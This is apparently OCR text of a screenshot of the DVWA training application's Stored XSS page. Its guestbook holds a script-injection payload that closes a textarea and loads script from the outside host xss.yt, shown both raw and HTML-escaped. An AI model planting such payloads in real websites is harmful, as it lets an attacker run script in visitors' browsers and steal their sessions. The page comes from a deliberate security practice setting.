 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Name *
Message *
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: ccc
Message: </tExtArEa>'"><sCRiPt
sRC=//xss.yt/fmHp></sCrIpT>
Name: cccc
Message: &lt;/tExtArEa&gt;\'\&quot;&gt;&lt;sCRiPt
sRC=//xss.yt/fmHp&gt;&lt;/sCrIpT&gt;
More Information
• https://owasp.org/www-community/attacks/xss
激活 Window
转到"设置"以激活 W